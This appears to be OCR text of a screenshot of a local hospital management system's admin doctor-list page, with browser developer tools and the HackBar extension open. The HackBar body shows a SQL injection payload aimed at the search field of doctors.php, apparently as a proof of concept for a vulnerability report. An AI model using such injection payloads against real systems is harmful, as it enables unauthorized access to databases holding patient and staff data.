 mayuri.infospace@gmail.
VAIDYA MITRA
HMS BY MAYURI K.
All Doctors (2)
Search Doctor name or Email
Search
Doctor Name Email Specialties Events
Dr.Akash Sanap doctor@doctor.com Clinical radiology
Dr.Vinay Joshi vinay@vinay.com Dermatology
Dashboard
Doctors
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 显示
欢迎 元素 控制台 源代码 网络 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 2 99+
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://127.0.0.1/VaidyaMitra/vm/admin/doctors.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
search=-1' OR 3*2*1=6 and 1=1 --+
Name Value
sec-ch-ua "Chromium";v="118", "Microsoft Edge";
Name Value